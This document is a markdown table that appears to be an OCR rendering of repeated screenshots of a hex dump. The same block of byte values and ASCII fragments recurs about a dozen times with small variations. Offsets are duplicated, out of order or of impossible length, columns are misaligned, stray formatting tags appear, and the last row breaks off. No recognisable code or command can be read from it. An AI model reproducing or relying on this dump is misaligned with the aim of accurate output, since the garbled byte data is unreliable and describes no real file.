| *<br>000001f0<br>00000200<br>00000220<br>00000220<br>00000230<br>00000240<br>00000250                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f                                                                         | 01<br>e4<br>0f<br>00<br>01<br>2c<br>2f                                                       | 02<br>76<br>62<br>02<br>02<br>6e<br>30                                                                               | 03<br>67<br>03<br>03<br>03<br>6a<br>03                                                                         | 00<br>04<br>00<br>00<br>00<br>6e<br>04                                                                                       | 01<br>01<br>01<br>01<br>01<br>01<br><b>74</b><br>01                             | 02<br>02<br>02<br>02<br>02<br>02<br>02<br><b>7a</b><br>02                                                | 03<br>03<br>03<br>03<br>03<br>03<br><b>2e</b><br>03                               | 10<br>10<br>10<br>f0<br>2f<br>78<br>10                                                                                                | 01<br>0f<br>0f<br>6d<br>39<br>01                                                       | 02<br>02<br>62<br>02<br>6b<br>34<br>02                                                                               | 03<br>03<br>03<br>03<br>61<br>2e<br>03                                                                               | 00<br>00<br>00<br>36<br>36<br>36                                                                                           | 01<br>01<br>01<br>35<br>35<br>01                                                | 02<br>02<br>02<br>02<br>2d<br>2c<br>02                                                 | 03<br>03<br>03<br>03<br>6f<br>70<br>03                                                                         | #+<br>  R +<br>  + -<br>  + -<br>  + -<br>  d ,<br>  o/                                                                                                    | vg <br>b- <br> <br>nj                        | ••••<br>••••<br>••••<br>••••<br>ntz. | /mka<br>x94.   | <br>  <br>  <br>  <br>                                                               |  |
| *<br>000001f0<br>00000200<br>00000220<br>00000220<br>00000230<br>00000240<br>00000250<br>00000250                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47                                                                   | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f                                                       | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57                                                                         | 03<br>67<br>03<br>03<br>03<br>6a<br>03<br>03                                                                   | 00<br>04<br>00<br>00<br>00<br>6e<br>04<br>00                                                                                 | 01<br>01<br>01<br>01<br>01<br>01<br><b>74</b><br>01<br>01                       | 02<br>02<br>02<br>02<br>02<br>02<br><b>7a</b><br>02<br>02<br>02                                          | 03<br>03<br>03<br>03<br>03<br>03<br><b>2e</b><br>03<br>03                         | 10<br>10<br>10<br>f0<br><b>2f</b><br><b>78</b><br>10<br>02                                                                            | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01                                                 | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02                                                                         | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03                                                                         | 00<br>00<br>00<br>36<br>36<br>01<br>06                                                                                     | 01<br>01<br>01<br>35<br>35<br>01<br>01                                          | 02<br>02<br>02<br>02<br>2d<br>2d<br>2c<br>02<br>02                                     | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03                                                                   | <br> R.<br> <br> <br> <br> d.,<br> G0                                                                                                    | vg <br>b- <br> <br>nj <br>Θ- <br>W-          | <br><br><br>ntz.                     | /mka<br>x94.   | 65-ol                                                                                |  |
| *<br>000001f0<br>00000200<br>00000210<br>00000230<br>00000230<br>00000250<br>00000250<br>00000250<br>00000250                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18                                                             | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01                                                 | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>02                                                                   | 03<br>67<br>03<br>03<br>03<br>03<br>6a<br>03<br>03<br>03                                                       | 00<br>04<br>00<br>00<br>00<br>6e<br>04<br>00                                                                                 | 01<br>01<br>01<br>01<br>01<br>01<br>74<br>01<br>01                              | 02<br>02<br>02<br>02<br>02<br>02<br>02<br><b>7a</b><br>02<br>02<br>02                                    | 03<br>03<br>03<br>03<br>03<br>03<br><b>2e</b><br>03<br>03<br>03<br>03             | 10<br>10<br>f0<br><b>2f</b><br><b>78</b><br>10<br>02<br>14                                                                            | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01                                           | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02                                                             | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03                                                             | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03                                                                               | 01<br>01<br>01<br>35<br>35<br>01<br>01<br>01                                    | 02<br>02<br>02<br>02<br>2d<br>2c<br>02<br>02<br>02<br>02<br>02                         | 03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03                                                       | #<br>  R ·<br>  · · ·<br>  · ·<br>  d ,<br>  G0<br>  · ·                                                                                                    | <br>vg <br> <br> <br>ηj <br>Θ- <br>W-        | ntz.                                 | /mka<br>x94.   | 65-ol                                                                                |  |
| *<br>000001f0<br>0000200<br>00000210<br>00000220<br>00000230<br>00000240<br>00000250<br>00000250<br>00000250<br>00000250<br>00000250                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47                                                       | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f                                           | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>02<br>57                                                             | 03<br>67<br>03<br>03<br>03<br>6a<br>03<br>03<br>03<br>03<br>03                                                 | 00<br>04<br>00<br>00<br>00<br>6e<br>04<br>00<br>04<br>7b                                                                     | 01<br>01<br>01<br>01<br>01<br>74<br>01<br>01<br>01<br>01<br>bb                  | 02<br>02<br>02<br>02<br>02<br>02<br>7a<br>02<br>02<br>02<br>02<br>3c                                     | 03<br>03<br>03<br>03<br>03<br>03<br><b>2e</b><br>03<br>03<br>03<br>03<br>03<br>bf | 10<br>10<br>10<br>f0<br><b>2f</b><br><b>78</b><br>10<br>02<br>14<br>bc                                                                | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>92                                     | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>ee                                           | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>83                                                       | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d                                                                         | 01<br>01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>01<br>25                  | 02<br>02<br>02<br>02<br>2d<br>2c<br>02<br>02<br>02<br>02<br>02<br>02                   | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>1d                                                 | <br>  R .<br> <br> <br>  d,<br>  0/<br>  00<br>  00                                                                                                    | νg <br>b- <br> <br>Μ- <br>W-                 | ntz.                                 | /mka<br>x94.   | <br>  <br>  <br>  <br>  <br>                                                         |  |
| *<br>000001f0<br>00000200<br>00000220<br>00000220<br>00000220<br>00000230<br>00000250<br>00000250<br>00000250<br>00000270<br>00000270<br>00000280<br>00000290                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f                                                 | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29                                     | 02<br>76<br>62<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a                                                             | 03<br>67<br>03<br>03<br>03<br>6a<br>03<br>03<br>03<br>03<br>03<br>03<br>02                                     | 00<br>04<br>00<br>00<br>6e<br>04<br>00<br>04<br>7b<br>19                                                                     | 01<br>01<br>01<br>01<br>01<br>74<br>01<br>01<br>01<br>bb                        | 02<br>02<br>02<br>02<br>02<br>02<br>7a<br>02<br>02<br>02<br>02<br>02<br>02<br>3c<br>80                   | 03<br>03<br>03<br>03<br>03<br>03<br>2e<br>03<br>03<br>03<br>03<br>bf<br>6c        | 10<br>10<br>f0<br><b>2f</b><br><b>78</b><br>10<br>02<br>14<br>bc<br>01                                                                | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>92<br>01                               | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02                                                 | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>83<br>03                                                 | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01                                                                   | 01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>25<br>01                        | 02<br>02<br>02<br>02<br>2d<br>2c<br>02<br>02<br>02<br>02<br>02<br>02<br>02             | 03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>1d<br>03                                                 | <br>  R.<br> <br> <br> <br>  d.<br>  GO<br> <br>  GO<br>  /)                                                                                                    | vg<br>b<br>nj<br>Ø                           | ntz.                                 | /mka<br>x94.   | <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>                     |  |
| *<br>000001f0<br>00000210<br>00000220<br>00000230<br>00000230<br>00000250<br>00000250<br>00000250<br>00000250<br>00000280<br>00000230                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01                                           | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01                               | 02<br>76<br>62<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a<br>02                                                       | 03<br>67<br>03<br>03<br>03<br>6a<br>03<br>03<br>03<br>03<br>03<br>02<br>03                                     | 00<br>04<br>00<br>00<br>6e<br>04<br>00<br>04<br>7b<br>19<br>00                                                               | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>7a<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br><b>2f</b><br><b>78</b><br>10<br>02<br>14<br>bc<br>01<br><b>00</b>                                                   | 01<br>0f<br>00<br>6d<br>39<br>01<br>01<br>92<br>01                                     | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02                                           | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                   | 00<br>00<br>00<br>36<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00                                                       | 01<br>01<br>01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>1d<br>03<br>03                                     | <br>  R.<br> <br> <br>  d.<br>  G0<br> <br>  G0<br>  /)<br>                                                                                                    | vg <br>b- <br>nj <br>0- <br>W- <br>W-        | ntz.                                 | /              | <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> |  |
| *<br>000001f0<br>00000210<br>00000220<br>00000230<br>00000230<br>00000250<br>00000250<br>00000250<br>00000280<br>00000280<br>00000280<br>00000280<br>00000280                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00                                     | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01                               | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a<br>02                                                 | 03<br>67<br>03<br>03<br>03<br>6a<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03 | 00<br>04<br>00<br>00<br>6e<br>04<br>00<br>04<br>7b<br>19<br>00<br>00                                                         | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00                                                            | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>92<br>01<br>01<br>01                   | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02                                     | 03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03             | 00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00                                                             | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>2d<br>2c<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03       | <br>  R.<br> <br> <br>  d.<br>  GO<br> <br>  GO<br>  /)<br>                                                                                                    | vg <br>b- <br>nj <br>0- <br>W- <br>          | ntz.                                 | /              | <br>   <br>  65-0 <br>  65,p <br>   <br>   <br>                                      |  |
| *<br>000001f0<br>0000200<br>00000210<br>00000220<br>00000240<br>00000250<br>00000250<br>00000250<br>00000250<br>00000220<br>00000220<br>00000220<br>00000220<br>00000220                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00                                     | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01                               | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a<br>02                                                 | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br>00<br>6e<br>04<br>00<br>04<br>7b<br>19<br>00<br>00                                                   | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>3c<br>80<br>02<br>02             | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>05<br>03<br>03  | 10<br>10<br>f0<br><b>2f</b><br><b>78</b><br>10<br>02<br>14<br>bc<br>01<br>00<br>00                                                    | 01<br>0f<br>00<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01                         | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02                                     | 03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03                                           | 00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00                                                             | 01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>2d<br>2c<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>1d<br>03<br>03<br>03                                     | <br>  R.<br> <br> <br>  d.<br>  d.<br>  GO<br> <br>  GO<br>  /)<br>                                                                                                    | vg <br>b- <br>nj <br>0- <br>W- <br>*-        | ntz.                                 | /mka<br>x94.   | <br>   <br>  65-0 <br>  65,p <br>   <br>   <br>                                      |  |
| 000001f0<br>00000200<br>00000210<br>00000230<br>00000230<br>00000250<br>00000250<br>00000050<br>0000000000                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>0b                               | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01<br>01                         | 02<br>76<br>62<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a<br>02<br>02<br>02<br>02                                     | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br><b>6e</b><br>04<br>00<br>04<br><b>7b</b><br>19<br>00<br>00<br>12                                     | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br>00                                                      | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01<br>01                   | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02                               | 03<br>03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                   | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>00                                                 | 01<br>01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | <br>  R.<br> <br> <br>  d.<br>  d.<br>  d.<br>  d.<br>  d.<br>                                                                                                    | vg <br>b- <br>nj <br>0- <br>W- <br>*.        | ntz.                                 | /mka<br>x94.   | 65-o <br>65-o <br>65,p <br> <br> <br> <br> <br> <br>                                 |  |
| *<br>000001f0<br>00000200<br>00000210<br>00000220<br>00000240<br>00000250<br>00000250<br>00000250<br>00000250<br>00000220<br>00000220<br>00000220<br>*                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>00<br>00                         | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01<br>01<br>01                   | 02<br>76<br>62<br>02<br>6e<br>30<br>57<br>2a<br>02<br>57<br>2a<br>02<br>02<br>02                                     | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br><b>6e</b><br>04<br>00<br>04<br><b>7b</b><br>19<br>00<br>00<br>12                                     | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br>00<br>2d                                                | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01                         | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02                               | 03<br>03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 01<br>01<br>01<br>35<br>35<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03             | <br>  R.<br> <br>  d.,<br>  d.,   d.,   d.,    d.,   d.,    d.,    d.,    d | vg<br>b<br>nj<br>W<br>W<br>W                 | ntz.                                 | /mka<br>x94.   | 65-ol<br>65.pl                                                                       |  |
| •<br>000001f0<br>00000200<br>00000210<br>00000210<br>00000210<br>00000220<br>00000250<br>00000250<br>00000220<br>00000230<br>00000230<br>00000230<br>00000230<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000240<br>00000250<br>00000250<br>00000000<br>00000000<br>0000000000 | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>00<br>00<br>00                   | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>01<br>4f<br>01<br>01<br>01<br>01       | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>02<br>57<br>2a<br>02<br>02<br>02<br>02<br>02                         | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br>00<br>00<br>04<br>00<br>04<br>7b<br>19<br>00<br>00<br>12<br>00                                       | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01            | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br><b>70</b><br><b>2f</b><br><b>78</b><br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br><b>2d</b><br>00<br><b>2d</b><br>00 | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01             | 02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02       | 03<br>03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03       | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>00<br>12<br>00                                     | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01      | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03             | <br> R.<br> <br> d.,<br> 0/<br> G0<br> <br> <br>                                                                                                    | vg<br>b- <br> <br>W- <br>W- <br> <br>        | ntz.                                 | /mka<br>x94.   | 65-0 <br>65,p <br>                                                                   |  |
| *<br>000001f0<br>00000210<br>00000210<br>00000220<br>00000220<br>00000250<br>00000250<br>00000250<br>00000250<br>00000220<br>00000220<br>00000220<br>*<br>00000220<br>00000220<br>00000220<br>00000220                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>00<br>00<br>00<br>2b             | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>29<br>01<br>01<br>01<br>01             | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>2a<br>02<br>57<br>2a<br>02<br>02<br>02<br>02<br>02<br>02<br>02       | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br>00<br><b>6e</b><br>04<br>00<br>04<br><b>7b</b><br>19<br>00<br>00<br>00<br>12<br>00<br>00<br>12       | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br>2d<br>00<br>00<br>2d                                    | 01<br>0f<br>0f<br>00<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01       | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03 | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>00<br>12<br>00<br>00                               | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03 | <br>  R<br> <br> <br> <br> <br> <br> <br> <br> <br> <br>                                                                                                    | νg<br>b-<br>nj<br>θ-<br>W-<br>W-<br><br><br> | ntz.                                 | /mka<br>x94.   | 65-ol<br>65,pl                                                                       |  |
| 000001f0<br>00000200<br>00000200<br>00000200<br>0000020<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200<br>00000200                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>00<br>2b<br>00<br>00<br>2b       | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>01<br>01<br>01<br>01<br>01<br>01       | 02<br>76<br>62<br>02<br>02<br>6e<br>30<br>57<br>2a<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br>00<br><b>6e</b><br>04<br>00<br>04<br><b>7b</b><br>19<br>00<br>00<br>00<br>12<br>00<br>00<br>12<br>00 | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br>2d<br>00<br>00<br>2d<br>00<br>00<br>19<br>90            | 01<br>0f<br>0f<br>00<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01 | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>03<br>03<br>61<br>2e<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03 | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>12<br>00<br>00<br>12<br>00<br>00<br>12             | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>6f<br>70<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03 | <br>  R<br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>                                                                                                     | vg<br>b-<br>nj<br>0-<br>W-<br>W-<br>*-<br>   | ntz.                                 | /mka<br>x94.   | 65-ol<br>65,pl<br>                                                                   |  |
| **************************************                                                                                                    | 00<br>52<br>10<br>f0<br>01<br>64<br>6f<br>47<br>18<br>47<br>2f<br>01<br>00<br>00<br>2b<br>00<br>00<br>00<br>00 | 01<br>e4<br>0f<br>01<br>2c<br>2f<br>4f<br>01<br>4f<br>01<br>01<br>01<br>01<br>01<br>01<br>01 | 02<br>76<br>62<br>02<br>6e<br>30<br>57<br>2a<br>02<br>57<br>2a<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>67<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03                         | 00<br>04<br>00<br>00<br><b>6e</b><br>04<br>04<br><b>7b</b><br>19<br>00<br>00<br>00<br>12<br>00<br>00<br>12<br>00<br>00       | 01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0                          | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0   | 10<br>10<br>10<br>f0<br>2f<br>78<br>10<br>02<br>14<br>bc<br>01<br>00<br>00<br>2d<br>00<br>00<br>2d<br>00<br>19<br>00                  | 01<br>0f<br>0f<br>6d<br>39<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01       | 02<br>02<br>02<br>62<br>02<br>6b<br>34<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02 | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0                                      | 00<br>00<br>00<br>36<br>36<br>01<br>06<br>03<br>5d<br>01<br>00<br>00<br>12<br>00<br>00<br>12<br>00<br>00<br>12<br>00<br>00 | 